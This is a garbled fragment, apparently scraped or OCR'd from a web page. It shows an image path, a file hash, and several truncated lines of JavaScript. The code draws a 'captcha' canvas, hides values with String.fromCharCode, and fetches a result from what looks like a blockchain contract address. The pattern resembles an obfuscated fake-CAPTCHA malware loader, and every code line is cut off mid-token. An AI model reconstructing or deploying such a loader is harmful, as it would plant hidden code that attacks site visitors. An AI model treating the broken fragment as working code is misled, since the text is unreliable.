
📊 File Hash: 63051759a82d4c65a45d98
Last update:
2026-06-24
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substri